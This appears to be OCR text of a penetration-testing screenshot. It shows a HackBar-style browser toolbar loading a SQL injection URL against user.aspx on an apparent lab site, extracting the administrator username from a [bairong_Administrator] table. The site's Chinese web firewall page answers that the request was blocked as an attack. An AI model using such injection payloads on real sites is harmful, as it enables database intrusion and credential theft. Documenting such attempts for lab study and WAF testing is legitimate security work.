 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
网站防火墙
/user.aspx?UnLock=sdfe'&UserNameCollection=test') and (select top 1 username from [bairong_Administrator])=~1;
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://www.moonlab.com/usercenter/platform/user.aspx?UnLock=sdfe%27&UserNameCollection=test%27)%20and (select top 1 username from [bairong_Administrator])=~1;%20--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；